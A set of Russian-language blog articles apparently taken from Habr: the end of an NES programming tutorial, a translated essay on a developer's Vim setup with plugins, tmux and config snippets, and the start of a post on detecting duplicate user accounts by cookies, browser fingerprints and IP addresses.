Чтобы в дальнейшем восстановить рабочую среду, выберите Project → Open Project… и найдите ранее сохранённый файл .nesproj. Если какие-то файлы проекта изменили местоположение на диске, то можно просто отредактировать файл .nesproj любым текстовым редактором — это обычный файл JSON, содержащий путь к каждому файлу.
Домашняя работа
---------------
Чтобы вам быстрее было начать, скачайте [весь код из этой главы](https://famicom.party/book/projects/13-backgroundgraphics.zip). Вот как пока выглядит наш проект при запуске в эмуляторе:

В качестве домашней работы добавьте новый тайл в таблицу паттернов фона («Bank B» в NES Lightbox), используйте новый тайл в таблице имён и дополните таблицу атрибутов, чтобы новый тайл использовал несколько палитр. Можно использовать имеющийся файл `.nam` для быстрой подготовки среды NES Lightbox. Не забудьте сохранить изменённый файл `.chr` и пересобирайте все файлы .asm при каждом внесении изменений. | https://habr.com/ru/post/599413/ | null | ru | null |
# Vim спустя 15 лет

Мои предыдущие посты об использовании Vim ([1](https://statico.github.io/vim.html), [2](https://statico.github.io/vim2.html)) читатели приняли хорошо, и пришло время обновления. В Vim 8 появилось много очень нужной функциональности, а новые сайты сообществ вроде [VimAwesome](https://vimawesome.com/) облегчили поиск и выбор плагинов. В последнее время я много работаю с Vim и организовал рабочий процесс исходя из максимальной эффективности, вот снимок моей текущей работы.
Вкратце:
* FZF и FZF.vim — для поиска файлов.
* ack.vim и `ag` — для поиска файлов.
* Vim + tmux — ключ к победе.
* Благодаря асинхронности ALE — это новый Syntastic.
* …И многое другое. Об этом ниже.
*Недавняя Vim-сессия*
Как обычно, все желающие могут скачать мои [dot-файлы](https://github.com/statico/dotfiles/) и [vimrc](https://github.com/statico/dotfiles/blob/master/.vim/vimrc). Также я приготовил отдельный [установочный скрипт](https://github.com/statico/dotfiles/blob/master/.vim/update.sh) для обновления и установки Vim-плагинов.
FZF
---
TextMate и Sublime Text показали нам, что самый быстрый способ поиска файлов — нечёткий поиск (fuzzy finding), когда вводишь части имени файла, пути, тега или чего-то ещё. Иногда срабатывает, даже если символы не расположены рядом друг с другом или когда ошибаешься в написании. Нечёткий поиск настолько полезен, что в современных текстовых редакторах превратился в стандартную функцию.
Годами властелином нечёткого поиска был [Ctrl-P](https://vimawesome.com/plugin/ctrlp-vim-everything-has-changed), однако новый инструмент [FZF](https://github.com/junegunn/fzf) оказался быстрее и неприхотливее при поиске одного файла или тега среди тысяч других. Ctrl-P нормально работал в моей кодовой базе из 30 000 файлов на MacBook Pro 2013 года, но начал тормозить при поиске по огромному файлу с тегами, причём настолько, что им просто невозможно пользоваться. А скорость работы FZF вообще не меняется — он одинаково быстро ищет и по файлам, и по тегам.
Начать работать с FZF просто. Достаточно следовать [инструкциям по установке](https://github.com/junegunn/fzf#installation) (`brew install FZF` на macOS с помощью [Homebrew](https://brew.sh/)) и установить дополнительный плагин [FZF.vim](https://github.com/junegunn/fzf.vim), чтобы получить адски быструю функциональность.
FZF сопровождается базовым Vim-плагином, но его функциональность минимальна, так что [FZF.vim](https://github.com/junegunn/fzf.vim) предназначен для предоставления всех нужных вам возможностей. Самые полезные команды — `:Buffers`, `:Files` и `:Tags`, я привязал их к `;`, `,t` и `,r` соответственно:
```
nmap ; :Buffers
nmap t :Files
nmap r :Tags
```
Для меня важна привязка `;`, потому что я живу буферами. Я практически не использую вкладки — об этом поговорим ниже, — поэтому мне важно, что я могу с минимальными усилиями переключаться на то, о чём размышляю.
Удостоверьтесь, что FZF применяет `ag`, замену `grep/ack` под названием [Silver Searcher](https://github.com/ggreer/the_silver_searcher). ag будет уважительно относиться к вашим файлам `.gitignore` и `.agignore`, так что больше нет нужды хранить огромную строку `wildignore` в своём `vimrc`.
FZF также может работать в оболочке, он идёт с биндингами для Zsh, Bash и Fish. В Zsh я могу нажать `Ctrl-t` для мгновенного запуска нечёткого поиска любого файла в текущей директории. И поскольку я сконфигурировал FZF для использования ag, он игнорирует всё, что исключено в `.gitignore`. Это замечательно.
Вот кусок кода из моего [.zshrc](https://github.com/statico/dotfiles/blob/340c01d0970bc2cd6a27284ddb87774131c00e5c/.zshrc#L812-L829). Когда FZF вызывается из Vim, то также используются переменные среды FZF:
```
# FZF via Homebrew
if [ -e /usr/local/opt/FZF/shell/completion.zsh ]; then
source /usr/local/opt/FZF/shell/key-bindings.zsh
source /usr/local/opt/FZF/shell/completion.zsh
fi
# FZF via local installation
if [ -e ~/.FZF ]; then
_append_to_path ~/.FZF/bin
source ~/.FZF/shell/key-bindings.zsh
source ~/.FZF/shell/completion.zsh
fi
# FZF + ag configuration
if _has FZF && _has ag; then
export FZF_DEFAULT_COMMAND='ag --nocolor -g ""'
export FZF_CTRL_T_COMMAND="$FZF_DEFAULT_COMMAND"
export FZF_ALT_C_COMMAND="$FZF_DEFAULT_COMMAND"
export FZF_DEFAULT_OPTS='
--color fg:242,bg:236,hl:65,fg+:15,bg+:239,hl+:108
--color info:108,prompt:109,spinner:108,pointer:168,marker:168
'
fi
```
Я собирался написать об одном большом недостатке FZF: это внешняя команда, не работающая с MacVim. Но теперь всё изменилось! Поддержку [добавили недавно](https://github.com/junegunn/fzf.vim/issues/416#issuecomment-327982805) с помощью [новых нативных терминалов в Vim 8](https://vimhelp.appspot.com/terminal.txt.html). Работает хорошо, но гораздо медленнее, чем терминал в большой кодовой базе (~1 млн файлов).
### Помимо нечёткого поиска
Хотя FZF, Ctrl-P и другие редакторы поддерживают нечёткий поиск по путям и именам файлов, я надеюсь, что кто-нибудь создаст для Vim поиск по первым символам. Например, в IntelliJ, если вы хотите открыть класс `FooFactoryGeneratorBean`, то жмёте `Cmd-o` и пишете `FFGBEnter` (первые символы каждой части имени класса). Это очень удобно для поиска тегов, потому что имена классов часто пишутся в Camel-регистре вне зависимости от языка программирования. Можно, например, обрабатывать символы до знака подчёркивания как первые символы, так что `fbbq` будет соответствовать файлу вроде `foo_bar_baz_quux.js`.
Поиск и окно QuickFix
---------------------
`Ag` — это новый `ack`, который был новым `grep`. На первый взгляд, лучший способ использовать `ag` из Vim — [ack.vim](https://vimawesome.com/plugin/ack-vim), но это заблуждение, потому что [ag.vim устарел](https://github.com/rking/ag.vim/issues/124#issuecomment-227038003), но ack.vim поддерживает и `ack`, и `ag`.
ack.vim предоставляет команду `:Ack`, которая берёт аргументы так же, как ag выполняется из командной строки, за исключением того, что она открывает окно QuickFixсо списком результатов поиска:
Your browser does not support HTML5 video.
Обратите внимание, что `:Ack` по умолчанию переходит в списке QuickFix к первому результату. Если вам это не нравится, используйте `:Ack!`, или поменяйте местами функциональность двух команд [в конкретном документе](https://github.com/mileszs/ack.vim#i-dont-want-to-jump-to-the-first-result-automatically).
(Вас может смутить, что `FZF.vim` добавляет команду `:Ag`, интерактивно использующую FZF для поиска с помощью ag. Я для пробы привязал её к `,a`. Не заметил особого толка, но типа круто.)
Когда результаты появятся в окне QuickFix, самый простой способ их использовать — переместить курсор и нажать Enter для открытия результата. Также для навигации по списку есть команды `:cnext` и `:cprev`, и я пытался найти подходящие кроссплатформенные комбинации клавиш, но не нашёл. Затем я открыл для себя [vim-unimpaired](https://vimawesome.com/plugin/unimpaired-vim), добавляющий полезные биндинги вроде `[q` и `]q` для `:cprev` и `:cnext`. На самом деле в vim-unimpaired гораздо больше привязок для пар «вперёд/назад» — навигация по ошибкам компилятора/линтера и включение популярных опций вроде номеров строк, которые, как я считаю, должны быть встроены в Vim.
Использовать окно QuickFix для результатов поиска так удобно, что я написал несколько биндингов для поиска по текущему слову под курсором. Как `exhuberant-ctags` пытается искать теги в Ruby и CoffeeScript, иногда нужно просто поискать по слову, на которое смотришь:
```
nmap :Ack! "\b\b"
nmap k :Ack! "\b\b"
nmap :Ggrep! "\b\b"
nmap K :Ggrep! "\b\b"
```
Наконец, после поиска и навигации я обычно жму `\x` (привязано к `:cclose`) для закрытия окна QuickFix. Вероятно, мне понадобится снова вернуться к файлу, который я смотрел перед началом поиска, так что обычно я повторяю `Ctrl-o` несколько раз, тем самым [перепрыгивая обратно по списку переходов](https://vimhelp.appspot.com/motion.txt.html#CTRL-O), словно жму кнопку «Назад» в браузере. В другие разы использую; для поднятия списка из буфера и поиска там оригинального файла. Но теперь, когда я об этом задумался, возможно, изменю на O глобальную отметку ([global mark](https://vimhelp.appspot.com/motion.txt.html#'0)) в своём биндинге `Meta-k`, так что `'O` будет всегда возвращать меня туда, откуда я начал.
Терминалы, панели и уплотнение (multiplexing)
---------------------------------------------
Я уже когда-то упоминал, что редко использую gvim/MacVim. Предпочитаю терминал, но есть ряд веских причин, чтобы выбрать отдельное приложение Vim:
1. Оно более отзывчивое, чем Vim внутри tmux внутри терминала.
2. Для открытия txt-файлов под MacOS и Windows лучше использовать приложение по умолчанию, а не TextEdit.
3. В широких окнах редактирования у него не проблем с [кликами после 220-й колонки](https://stackoverflow.com/q/7000960/102704).
4. Если вы пишете длинный пост в блог с большим количеством ошибок и терминал Vim [не выделит их подчёркиваниями](https://github.com/fabrizioschiavi/pragmatapro/issues/14). Или если вы предпочитаете волнистое подчёркивание.
5. Если вам нужна **настоящая** цветовая схема Solarized вместо того кощунства, которое получилось при [сжатии Solarized до 256 цветов](http://ethanschoonover.com/solarized/vim-colors-solarized#important-note-for-terminal-users).
Помимо близости к командной строке, другая важная причина использовать Vim в терминале — [tmux](https://github.com/tmux/tmux/wiki/FAQ). Он популярен для удалённой разработки, но удобен и для локальной. Сегодня tmux присутствует в моём повседневном полноэкранном рабочем окружении, а Vim обычно занимает одну из панелей tmux. Это позволяет мне использовать Vim, держа при этом открытыми несколько оболочек — обычно сервер и одну-две панели с утилитами. Иногда я временно раскрываю Vim на весь экран с помощью [сочетания клавиш](https://sanctum.geek.nz/arabesque/zooming-tmux-panes/).
Киллер-фича tmux — возможность откуда угодно [отправлять нажатия клавиш](http://minimul.com/increased-developer-productivity-with-tmux-part-5.html) в панели. Я использую tmux и Vim в качестве IDE: могу редактировать в одной панели, исполнять команды в другой, при этом держа перед глазами лог сервера на случай ошибок. Например, если я работаю с конечной точкой REST, то могу заново протестировать её с помощью `curl` и просмотреть выходные данные с помощью [jq](https://stedolan.github.io/jq/), нажав всего несколько клавиш:
Your browser does not support HTML5 video.
Обычно я вношу изменения в Vim, для сохранения жму `:wEnter`, затем с помощью `h` перехожу в левую панель (где — это префикс-комбинация клавиш tmux, обычно `Ctrl-a`), затем `UpEnter` для повтора команды, и наконец `l` для возвращения в Vim. Но гораздо быстрее будет соорудить для этого биндинг в Vim:
```
nmap \r :!tmux send-keys -t 0:0.1 C-p C-j
```
Запускается команда `tmux send-keys`, которая приказывает отправлять нажатия клавиш сессии, окну и панели `0:0.1`, где я до этого запускал `curl`. Затем туда отправляется `Ctrl-p`, что аналогично нажатию `Up`, в результате из истории извлекается последняя команда, а после `Enter` для исполнения. Я привязал это к `\r` как run или repeat. Подробнее о `send-keys` можно почитать [здесь](http://minimul.com/increased-developer-productivity-with-tmux-part-5.html) и [здесь](https://stackoverflow.com/a/19330452/102704).
Этот подход помогал мне полгода и очень сильно повысил мою производительность. Но нужно сказать, что теперь Vim 8 поддерживает [нативные терминалы внутри редактора](https://vimhelp.appspot.com/terminal.txt.html), и после некоторого использования они мне показались весьма толковыми. До этого разные плагины пытались интегрировать в Vim терминалы с посредственными результатами. Новые нативные терминалы работают быстро, чувствительны к Unicode, поддерживают 256 цветов и используют новую функцию `term_sendkeys()`, позволяющую по примеру tmux отправлять нажатия клавиш. Это появилось в Vim всего несколько месяцев назад, так что мне ещё нужно поэкспериментировать. Кто знает, возможно, вместо tmux я выберу сплиты MacVim в сочетании с `:terminal`.
### Примечание о терминалах на macOS
Сколько себя помню, вместо стандартного MacOC-терминала Terminal.app я выбирал [iTerm2](https://www.iterm2.com/). И недавно заметил, что при наборе в Vim внутри iTerm2 чувствуется медлительность, особенно внутри tmux. Для сравнения я попробовал использовать `urxvt` внутри XQuartz, и всё работало молниеносно. Что-то добавляло ощутимую задержку, но я не собирался делать `urxvt` своим основным терминалом на macOS из-за проблем с буфером, с переключением и отсутствием поддержки высоких значений DPI в XQuartz.
Несколько дней спустя я прочитал [статью](https://danluu.com/term-latency/), в которой говорилось о задержке ввода между терминалами на macOS и утверждалось, что Terminal.app теперь значительно быстрее iTerm2. Я попробовал сам и обнаружил, что длительность задержки после нажатия клавиш была где-то между urxvt и iTerm2, так что я полностью перешёл на Terminal.app. Я включил [причудливую цветовую схему](https://github.com/mbadolato/iTerm2-Color-Schemes) и был рад найти проект, который [конвертировал все темы](https://github.com/lysyi3m/osx-terminal-themes) под Terminal.app.
Я скучаю лишь о вертикальных сплитах в iTerm2 и о простоте применения шрифтов разных размеров в разных панелях. В iTerm2 (точнее — в любом редакторе, в котором зона редактирования не является одиночной сеткой с ячейкой фиксированного размера) это сделать проще. Но я вполне могу без этого жить.
Написание прозы в Vim
---------------------
Возможность писать не отвлекаясь важна. Для этого есть несколько приятно выглядящих нативных и браузерных приложений, но я хотел работать с Vim, поэтому придумал решение.

Прекрасный плагин [goyo.vim](https://vimawesome.com/plugin/goyo-vim) добавляет в буфер много функций и прячет всё лишнее. Он распознаёт status bar’ы Airline/Powerline/Lightline и тоже их прячет, [ну, по большей части](https://github.com/itchyny/lightline.vim/issues/83). Это плюс несколько других хитростей в настройке я называю **режимом прозы**:
```
function! ProseMode()
call goyo#execute(0, [])
set spell noci nosi noai nolist noshowmode noshowcmd
set complete+=s
set bg=light
if !has('gui_running')
let g:solarized_termcolors=256
endif
colors solarized
endfunction
command! ProseMode call ProseMode()
nmap \p :ProseMode
```
Эту команду я привязал к `\p`. Она включает Goyo и избавляется от всяких забавных вещей, полезных при написании кода, например отступов при вводе скобок. Также плагин меняет цветовую схему с моей обычной тёмной на светлую версию Solarized. Это важно, поскольку визуально напоминает, что я в «режиме письма» и что нельзя отвлекаться: нужно создавать текст.
Команда также заставляет функцию автозавершения вытаскивать слова из словаря, когда я нажимаю Tab в надежде, что могу писать быстрее. Эта фича всё ещё в разработке, но время от времени бывает полезна.
Линтинг
-------
Одним из лучших и крайне необходимых дополнений в Vim стало [управление асинхронными процессами](https://vimhelp.appspot.com/channel.txt.html). Теперь, когда Vim может выполнять процессы в фоне, во владения [Syntastic](https://vimawesome.com/plugin/syntastic) вторгается новый хороший плагин [ALE](https://vimawesome.com/plugin/ale), асинхронно исполняющий линтеры. Больше не нужно ждать, пока ваш линтер выполнит работу при каждой записи файла. Я писал много Ruby-кода в Jruby, и там приходилось ощутимо долго ждать, пока линтер всё сделает, поэтому я выключил Syntastic. Но благодаря ALE я теперь могу включить линтинг при написании кода.
Lightline, Powerline, Airline и строки состояния
------------------------------------------------
Я работал с Powerline несколько последних лет и в конце концов преобразовал его в более легковесный [Airline](https://vimawesome.com/plugin/vim-airline). Но информация и виджеты в строках состояния больше отвлекают, чем приносят пользы. Мне не нужно знать текущую кодировку файла или тип синтаксиса. Кроме того, меня не радуют [его шрифты](https://github.com/powerline/fonts). Я перешёл на [Lightline](https://vimawesome.com/plugin/lightline-vim) и приложил [немного усилий](https://github.com/statico/dotfiles/blob/202e30b23e5216ffb6526cce66a0ef4fa7070456/.vim/vimrc#L406-L453) для его минимизации и добавления иконок статуса линтера:

Я не вижу нужды в отображении в строке состояния имени текущей Git-ветки, особенно в терминале, на который можно переключиться одним нажатием кнопки. Также мне не нравится идея поместить Git-ветку в статус оболочки, потому что это выглядит неаккуратно, если переключаешь ветки из другой оболочки. Но здесь я точно в меньшинстве, возможно, что-то упускаю.
Git
---
Если используете Git, вам будут важны несколько плагинов.
[vim-gitgutter](https://vimawesome.com/plugin/vim-gitgutter) показывает маркеры для любых строк, которые были добавлены, удалены или изменены, как это сегодня делают большинство других редакторов. Для изменений я сделал отображение цветной точки `(•)` вместо символов `-` и `+` по умолчанию, так понятнее.
[vim-fugitive](https://vimawesome.com/plugin/fugitive-vim) — самый популярный Git-плагин для Vim, у него масса возможностей. У меня [куча алиасов оболочки для Git](https://github.com/statico/dotfiles/blob/master/.zshrc#L200), поэтому в Vim я редко использую что-то кроме `:Gblame` и `:Gbrowse`, но здесь много других приятных вещей, которые ты ожидаешь от встроенных в редактор Git-инструментов (если ваш репозиторий хостится на GitHub, то вам понадобится [vim-rhubarb](https://vimawesome.com/plugin/vim-rhubarb), чтобы заработала `:Gbrowse`).
`:Gbrowse` просто чудо — она открывает в браузере текущий файл с опциональным выбором строк, предполагая, что ваш репозиторий зеркалируется на GitHub, GitLab или в другое место. Теперь при использовании для решения проблем и запросов на включение кода стало ещё полезнее отображение в GitHub ссылок на конкретные коммиты и номера строк в виде фрагментов кода. Достаточно с помощью `Shift-v` выбрать несколько строк, выполнить `:Gbrowse`, скопировать открывшийся URL и вставить в GitHub комментарий:

Я планировал поговорить о [RootIgnore](https://vimawesome.com/plugin/rootignore) и о том, как он автоматически настраивает `wildignore` на основе ваших `.gitignore`. Но это оказалось не лучшей идеей, потому что в командной строке Vim не работает автозавершение путей по нажатию Tab, если путь находится в `wildignore`. Более того, встроенная функция `expand()` возвращает null, если путь, который вы просите её расширить, находится в списке игнорируемых. Я не сразу вычислил, что из-за этого мой прописанный в `.gitignore` и зависящий от хоста файл `.vimlocal` не будет предоставляться моим зарегистрированным `.vimrc`.
Буферы, буферы, буферы
----------------------
Я убеждённый сторонник использования буферов. Я пытался работать с вкладками, но не нашёл в них пользы. Вкладки — это дополнительный способ спрятать информацию, а чтобы в них переходить, нужно запоминать дополнительные сочетания клавиш или команды. Если у вас tmux, то проще открыть в другой панели Vim. А если вы хорошо используете буферы, то можно легко получить нужный файл в несколько нажатий кнопок — при помощи FZF, как описано выше.
С буферами легко разобраться: после запуска Vim любой открытый или созданный вами файл превращается в именованный буфер. Вы можете просматривать их с помощью команды `:buffers` и перемещаться к какому-то из них с помощью `:buf` , где — любая часть имени файла буфера. Либо с помощью номеров, которые выводятся по команде `:buffers`.
Если вы запускаете Vim из командной строки с несколькими файлами в виде аргументов, то каждый файл уже будет открыт в буфере. Если вы установили [vim-unimpaired](https://vimawesome.com/plugin/unimpaired-vim), то для простой навигации между буферами помогут биндинги `[b` и `]b`.
Я существенно ускорил этот процесс, забиндив на клавишу `;` FZF-команду `:Buffers`, так что по одному нажатию кнопки получаю список буферов с функцией нечёткого поиска. Например, если я открыл в командной строке три файла `vim foo.txt bar.txt quux.txt`, то для перехода к `quux.txt` достаточно набрать `;qEnter`. (Да, похоже на использование `:buf`, но FZF показывает живой предпросмотр, когда у вас открыто много файлов с похожими названиями.)
Иногда я случайно создаю буферы, например, когда пытаюсь открыть файл, ввожу `:e` и слишком быстро жму Enter. Команду `:bd` можно использовать для стирания буфера и удаления его из списка, но тогда ещё закроется окно Vim или сплит, в котором открыт этот буфер. Хорошее решение — [bufkill.vim](https://vimawesome.com/plugin/bufkill-vim), предоставляющий `:BD` для стирания текущего буфера и сохранения открытым текущего окна. Я часто им пользуюсь, поэтому привязал к `Meta-w`.
Если нужно переименовать, сделать chmod или удалить файл, то можете перейти в терминал и внести изменение, но тогда буфер Vim перестанет быть синхронизирован и покажет раздражающее предупреждение «File is no longer available». Лучше взять [NERDTree](https://github.com/scrooloose/nerdtree) и подсвечивать текущий файл с помощью `:NERDTreeFind`, нажав `m` для изменения и выбрав действие вроде перемещения или переименования. Я предпочитаю [vim-eunuch](https://vimawesome.com/plugin/eunuch-vim), добавляющий ряд команд: `:Chmod` применяет chmod к текущему файлу, `:Rename` переименовывает файл в его родительской директории, `:Move` может перемещать файл в другое место, а `:Delete` удалит файл и буфер. Есть ещё несколько команд, но к этим я прибегаю чаще всего.
Прочие плагины
--------------
Мне подсказали плагин [vim-polyglot](https://vimawesome.com/plugin/vim-polyglot), в котором больше 100 синтаксических плагинов собраны в единый пакет. Он загружает их только по требованию. Все версии свежие, автор выбрал лучшие плагины, чтобы для большинства популярных языков хорошо работали отступы и подсветка.
Комментирование кода — это повседневная задача, так что имеет смысл выбрать плагин, достаточно умный для комментирования строк или блоков кода на разных языках. Вы можете взять `:s/^/#`, если пишете код, использующий хеши для комментирования строк, но я предпочитаю плагин [vim-commentary](https://vimawesome.com/plugin/commentary-vim). Он позволяет с помощью команды `gc` закомментировать или раскомментировать код на любом языке.
Плагин [vim-surround](https://vimawesome.com/plugin/surround-vim) настолько полезен, что его можно встроить в Vim. Он добавляет биндинги для добавления, удаления или изменения символов в тексте любого размера. Например, можно заменить одиночные кавычки двойными или квадратные скобки круглыми. К сожалению, клавиша `.` по умолчанию не повторяет эти изменения, так что для этого вам понадобится [repeat.vim](https://vimawesome.com/plugin/repeat-vim). Например, для изменения кавычек в нескольких строках однократно используйте `cS'"` или их комбинацию, затем для повторения замены в следующей строке нажмите `.`.
Если пишете на Ruby или другом языке с ключевыми словами для завершения блока, то вам много раз приходится повторять `end`. Плагин [endwise](https://vimawesome.com/plugin/endwise-vim) вставляет их автоматически. А если вы пишете на HTML или XML, то очень рекомендую [closetag.vim](https://vimawesome.com/plugin/closetag-vim), автоматически закрывающий теги после ввода `.`
В исходном посте я упоминал о [макросах для исправления табуляций и пробелов](https://statico.github.io/vim.html#other-peoples-code), чтобы можно было работать с кодовыми базами, использующими разные вариации табуляций и пробелов. Но [sleuth.vim](https://vimawesome.com/plugin/sleuth-vim) может определять эти настройки автоматически, сканируя файлы при открытии. Он работает 90 % времени и делает эти макросы бесполезными.
Мысли о плагинах
----------------
Экосистема плагинов процветает благодаря недавним улучшениям в Vim и VimL, например [управлению асинхронными процессами](https://vimhelp.appspot.com/channel.txt.html) и некоторым обязательным типам ([indispensable types](https://vimhelp.appspot.com/version7.txt.html#new-7)). Новый сайт с плагинами [VimAwesome](https://vimawesome.com/) облегчил поиск популярных плагинов и содержит хорошо структурированные документы и инструкции по установке.
В некоторых отзывах на мои предыдущие статьи критиковалось использование Vim с большим количеством плагинов. Часть таких отзывов можно отнести к понятным подозрениям: любая система, позволяющая добавлять неконтролируемые расширения для изменения любой своей части без ограничений, легко может превратиться в бардак. Посмотрите на WordPress. Или, если застали те времена, вспомните ужасы расширений Mac OS Classic. Невозможность объявить зависимости или отладить взаимодействие между плагинами превратилась в норму.
Но плагины для Vim не так плохи. Отладка взаимодействия между плагинами Х и Y обычно предполагает гугление по фразе «vim X with Y», и мне пришлось делать это лишь один или два раза. [Однажды](https://github.com/alampros/vim-styled-jsx/issues/1) я столкнулся со странностью, для решения которой пришлось использовать двоичный поиск (binary-search) и переименовать один плагин, чтобы он грузился перед другим. Я не хвастаюсь, но пока это единственная проблема во взаимодействии плагинов, с которой я столкнулся.
Отчасти неприятие плагинов — своеобразная пуристская враждебность к отклонению от *основного набора* функциональности Vim. Но если вы используете Vim, то уже входите в подмножество людей, которым нужно быстрое и эффективное редактирование текста, так что это похоже на группу сумасшедших, спорящих о том, кто из них наиболее эксцентричен. Люди, которые выбрали плагины вроде [EasyMotion](https://vimawesome.com/plugin/easymotion) или [vim-sneak](https://vimawesome.com/plugin/vim-sneak), будут утверждать, что работают эффективнее пользователей ванильного Vim. А пользователи ванильного Vim скажут, что они эффективнее тех, кто не выбрал Vim, и т. д.
Также я слышал о практическом сопротивлении использованию плагинов, когда плагину нужна версия Vim с Ruby, или Python, или ещё с чем-то вкомпилированным, а может, плагину нужно самого себя скомпилировать. Vim 7 привнёс в язык много существенных изменений, так что многие плагины написаны на чистом VimL и не нуждаются в дополнительных языковых зависимостях. В сочетании с [vim-pathogen](https://github.com/tpope/vim-pathogen), добавляющим в runtime-путь Vim всё содержимое `~/.vim/bundle/`, добавить плагины так же просто, как [выполнить](https://github.com/statico/dotfiles/blob/master/.vim/update.sh) `git clone`.
Моё мнение: если плагин предоставляет полезную функциональность, которую я хочу встроить в Vim, то его стоит установить. С другой стороны, я стараюсь обходиться минимальным количеством плагинов, чтобы избежать проблем при взаимодействии и поддерживать высокую производительность при запуске Vim и просмотре файлов. Описанные здесь плагины и конфигурация больше относятся к эффективности и выполнению задач, но только пока мне не приходится полностью переформатировать свой мозг.
Vim не единственный редактор
----------------------------
Есть много других интересных редакторов. [Atom](https://atom.io/) и Microsoft [Visual Studio Code](https://code.visualstudio.com/) развились настолько, что вполне практично использовать браузерные нативные приложения. [Sublime Text](https://www.sublimetext.com/) остаётся прекрасным приложением. [IntelliJ IDEA](https://www.jetbrains.com/idea/download/) теперь имеет бесплатную версию Community Edition. Все они поддерживают режимы наподобие Vim и достойны того, чтобы вы попробовали их в определённых ситуациях.
Программисты-новички часто спрашивают меня, какой редактор выбрать. И я всегда предлагаю начать с Sublime Text. У него знакомый интерфейс, прекрасная экосистема плагинов с актуальной подсветкой синтаксиса, он хорошо работает на macOS, Windows и Linux. Если вы учитесь программировать, то вам не нужно забивать голову странными таинственными комбинациями символов и разными режимами редактирования только для перемещения и изменения текста на экране. Хотя кто-то потом выберет Vim и отметит его скорость и мощь.
Лучший редактор для Java, пожалуй, IntelliJ IDEA. Версия [Community Edition](https://www.jetbrains.com/idea/download/) бесплатна и имеет все возможности, которые, вероятно, понадобятся современному Java- или Kotlin-разработчику. Здесь хорошая встроенная поддержка Maven-сборки, качественная интеграция с Git, невероятная поддержка рефакторинга, интеллектуальное завершение набираемого текста, [классные подсказки параметров функций](https://www.jetbrains.com/help/idea/viewing-method-parameter-information.html), умное индексирование, поиск лучше ctags, интерактивный отладчик. Когда я пишу на Ruby, если нужно что-то отладить и вставить больше парочки `puts`, то я запускаю IntelliJ и работаю с его отладчиком. А если скучаете по Vim, то бесплатный плагин [IdeaVIM](https://plugins.jetbrains.com/plugin/164-ideavim) даст вам привычные биндинги.
Я не пробовал Visual Studio Code, но могу воспользоваться им, когда начну писать на TypeScript, поскольку оба разработаны Microsoft и хорошо работают вместе. Я видел несколько видеороликов и впечатлён его возможностью завершать набираемый текст. Да и вообще читал много положительного о нём. Мой друг утверждает, что Vim-плагин [YouCompleteMe](https://vimawesome.com/plugin/youcompleteme) очень полезен, если пишете на C или C++, и у него есть поддержка TypeScript.
[NeoVim](https://neovim.io/) выглядит интересно, но я не планирую его пробовать. При своём появлении редактор мог похвастаться управлением асинхронными задачами и нативными терминалами, но эти возможности уже добавлены в основную функциональность Vim.
Заключение
----------
Сегодня я сосредоточился на выполнении задач, а не на возне с инструментами. Но Vim всегда был одной из тех вещей, которые стоит немного дорабатывать и исследовать. Листание [VimAwesome.com](https://vimawesome.com/) или чтение нескольких строк на странице помощи может очень сильно повысить чью-то эффективность. Большинство плагинов и настроек конфигурации появились у меня из-за раздражения и мыслей «**Должен** быть способ сделать это лучше». | https://habr.com/ru/post/340740/ | null | ru | null |
# Выявляем волков в овечьей шкуре среди пользователей сайта
Привет. Я в свободное время развиваю свой небольшой сайт — платформу для ведения личных дневников. Похож на ЖЖ или Дайри, но более современный и молодежный, полузакрытый, уютный. И у нас есть необходимость отслеживать, когда пользователи создают себе дополнительные аккаунты. В этом посте хочу поделиться своими идеями и опытом, как это у нас реализовано.
Зачем это нужно
---------------
Сразу скажу, что у нас нет никакой рекламы, и мы никому данные пользователей не продаем. Коммерческого интереса у нас от сайта сейчас совсем никакого. И в целом, у нас многие сидят с нескольких аккаунтов. Это нормально.
Наше внимание привлекают два случая. Люди пытаются накручивать рейтинг, голосуя за свои посты и комментарии, либо дважды за чужие. Это нарушение правил. Либо дополнительные аккаунты используются для троллинга. Модератор может наложить ограничения на один аккаунт, но человеку это не страшно, если у него есть еще два. Такое тоже стараемся пресекать. Если твинки не отслеживать, обычные добросовестные пользователи вскоре просто сбегут с сайта.
Особенно забавно, когда новый аккаунт ведут от женского имени. Пишут о каких-то личных переживаниях, довольно эмоционально, но при этом сдержанно в деталях. Записи вызывают отклик у других пользователей, они обсуждают и поддерживают друг друга. Совершенно обычный дневник, ничто не вызывает подозрений. И только модераторы знают, что это парень-тролль.
Очевидно, проблему нельзя решить чисто технически простыми способами. Например, человек может всегда заходить в один аккаунт только из дома, а в другой — только с рабочего компьютера. Связать их между собой будет трудно. Или наоборот, реальный случай, когда три аккаунта появились почти одновременно и регулярно использовались только с одного адреса. Но оказалось, что это просто три друга, которые живут в одной квартире.
Поэтому мы можем только оценить вероятность, что два аккаунта управляются одним человеком. Еще от системы определения твинков хотелось бы, чтобы она минимально зависела от кода на клиенте. У нас и без того сайт рендерится не так быстро, как хотелось бы, поэтому не стоит грузить его лишними скриптами. К тому же, их работе могут помешать. И чтобы система была быстрой, простой в реализации и удобной в использовании.
Простые решения
---------------
### Уникальный cookie
Можно сохранять в каждом браузере пользователя cookie c уникальной строкой. Тогда мы всегда легко сможем видеть, какие аккаунты используются из одного браузера.
Плюсы:
* очень просто и быстро;
* если строка совпадает, это гарантированно тот же браузер.
Минусы:
* cookie можно удалить;
* можно заходить через приватный режим;
* можно заходить из разных контейнеров;
* можно заходить из разных браузеров.
Первый минус решается способами вроде [evercookie](https://ru.wikipedia.org/wiki/Evercookie). Но это дополнительный потенциально тормозящий сайт код.
### FingerprintJS
Можно [идентифицировать браузер](https://github.com/fingerprintjs/fingerprintjs) пользователя по набору его характеристик. Если браузеры двух пользователей совпадают по характеристикам, то скорее всего это один и тот же браузер.
Плюсы:
* готовое простое решение;
* если идентификаторы браузеров совпадают, то это с высокой вероятностью один тот же браузер.
Минусы:
* это тяжелая клиентская библиотека;
* чем выше точность определения, тем сильнее тормоза на клиенте;
* не работает, если заходить из разных браузеров;
* популярные скрипты отслеживания блокируются браузерами.
### IP-адрес
Можно проверять адреса, с которых люди заходят в свои аккаунты. Если два аккаунта используются с одного адреса, возможно, это один и тот же человек.
